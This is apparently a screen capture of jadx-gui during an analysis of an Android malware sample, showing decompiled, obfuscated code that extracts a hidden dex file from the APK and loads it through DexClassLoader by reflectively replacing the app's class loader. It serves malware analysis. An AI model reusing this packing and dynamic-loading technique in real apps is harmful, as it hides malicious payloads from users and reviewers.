 File View Navigation Tools Help
*387341d7438c649bf2345b751a9b5ed445651dfae1e1966e08977c0a4b129207 - jadx-gui
387341d7438c649bf23
Source code
com
Resources
assets
kotlin
lib
okhttp3
res
AndroidManifest
androidsupportm
classes.dex
play-services-b
play-services-b
play-services-i
play-services-s
play-services-t
resources.arsc
APK signature
Summary
AndroidManifest.xml
RatGacFhGy
Find: DexClassLoader
Cc W .*
try {
43 File dir = getDir(AOADuMLMJp("LpoaOyGlkouaEdx_NoSdpeNx"), 0);
44 File dir2 = getDir(AOADuMLMJp("JpNaHyRluoAaFdb_CdCeqx"), 0);
45 if (dir2.listFiles().length == 0) {
50 EFgYPprFZe(lnYkkBUITT(), dir2.getAbsolutePath());
}
54 Object hMCyXCNhRr = hMCyXCNhRr(AOADuMLMJp("majnBdMrAoEiGdI.WaKpWpc.gAWcXtviLvJiltWyiTDhHrKeHahd"), AOADuMLMJp("ScgutrgrVeInqttApcvtTiyvYiytsyITBherLeoamd
56 String packageName = getPackageName();
58 if (Build.VERSION.SDK_INT < 19) {
62 weakReference = (WeakReference) ((HashMap) yEHAsERdRJ(AOADuMLMJp("majnBdMrAoEiGdI.WaKpWpc.gAWcXtviLvJiltWyiTDhHrKeHahd"), hMCyXCNhRr, AOADuMLMJp("vm
} else {
67 weakReference = (WeakReference) ((ArrayMap) yEHAsERdRJ(AOADuMLMJp("majnBdMrAoEiGdI.WaKpWpc.gAWcXtviLvJiltWyiTDhHrKeHahd"), hMCyXCNhRr, AOADuMLMJp("v
}
70 StringBuffer stringBuffer = new StringBuffer();
for (File file : dir2.listFiles()) {
73 stringBuffer.append(file.getAbsolutePath());
74 stringBuffer.append(File.pathSeparator);
}
78 stringBuffer.delete(stringBuffer.length() - 1, stringBuffer.length());
85 igvwGENrMz(AOADuMLMJp("taZncdbrHoOixdG.SaHpLpg.iLBoOaWdgeLdEAlpHk"), AOADuMLMJp("WmkCSlvafsAsxLooUaZdbebr"), weakReference.get(), new DexClassLoader(stri
} catch (Exception e) {
91 e.printStackTrace();
}
}
101 public byte[] lnYkkBUITT() throws Exception {
102 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
103 System.out.println(getApplicationInfo().sourceDir);
104 ZipInputStream zipInputStream = new ZipInputStream(new BufferedInputStream(new File
while (true) {
106 ZipEntry nextEntry = zipInputStream.getNextEntry();
if (nextEntry == null) {
108 zipInputStream.close();
120 zipInputStream.close();
121 return byteArrayOutputStream.toByteArray();
111 } else if (nextEntry.getName().equals(AOADuMLMJp("ncPlJahspsJeXsy.idMeFx"))) {
byte[] bArr = new byte[1024];
while (true) {
114 int read = zipInputStream.read(bArr);
Code Smali Simple Fallback Split view
Laurie Wired
Connected, Protocol 7 Enabled